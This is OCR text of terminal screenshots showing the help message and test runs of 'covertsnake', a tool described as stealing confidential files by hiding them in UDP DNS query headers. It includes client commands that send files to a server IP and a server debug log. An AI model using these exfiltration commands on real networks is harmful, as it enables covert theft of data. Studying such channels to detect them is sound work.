 d0ntblink@H0rn3d0wl: ~/Projec
invalid arguments!!
covertsnake is a python program made for stealing confidenti
al data or files in IP header of UDP DNS queries
THIS PROGRAM NEEDS TO BE RAN AS ROOT
Usage:
sudo covertsnake.py --server
sudo covertsnake.py --client --ip <server ip> --file <fi
le name in the current directory>
Arguments:
--help: displays this message
--ip: server ip
--file: the name of the file you want to transfer
--server: runs the program in server mode
--client: runs the program in client mode
--debug: enables debug mode must be the first argument
Example:
covertsnake.py --server
sudo covertsnake.py --client --file example.pdf --ip 10.
0.0.245
(d0ntblink㉿H0rn3d0wl)-[~/Projects/covertsnake/Data]
$ sudo python3 ../Code/covertsnake.py --client --ip 0.0.0.
0 --file example.txt
d0ntblink@H0rn3d0wl: ~/Projec
(d0ntblink㉿H0rn3d0wl)-[~/Projects/covertsnake/Code]
$ ls
covertsnake.py
(d0ntblink㉿H0rn3d0wl)-[~/Projects/covertsnake/Code]
$ sudo covertsnake.py --debug --server
sudo: covertsnake.py: command not found
(d0ntblink㉿H0rn3d0wl)-[~/Projects/covertsnake/Code]
$ sudo python3 covertsnake.py --debug --server
2022-03-27 22:39:57,359 : debug mode enabled
2022-03-27 22:39:57,359 : covertsnake.py
2022-03-27 22:39:57,359 : --debug
2022-03-27 22:39:57,359 : --server
2022-03-27 22:39:57,359 : in server mode